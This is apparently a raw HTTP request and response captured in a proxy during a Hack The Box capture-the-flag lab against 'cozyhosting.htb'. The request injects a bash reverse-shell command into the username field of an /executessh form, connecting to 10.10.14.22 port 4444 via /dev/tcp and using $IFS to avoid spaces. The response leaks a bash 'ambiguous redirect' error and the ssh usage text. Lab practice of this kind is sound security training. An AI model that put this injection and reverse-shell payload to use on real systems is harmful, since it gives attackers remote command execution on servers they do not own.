 Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=14C4271D66674BA4C3901D6F6C60E76F
13 Upgrade-Insecure-Requests: 1
14
15 host=127.0.0.1&username=`bash{$IFS}-i{$IFS}>%26{$IFS}/dev/tcp/10.10.14.22/4444{$IFS}0>%261`
Pretty Raw Hex Render
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 04 Sep 2023 05:48:38 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: line 1:
{$IFS}/dev/tcp/10.10.14.22/4444{$IFS}0: ambiguous redirectusage: ssh [-46AaCfGgKkMNnqsTtVvXxYy]
[-B bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i
identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O
ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W
host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14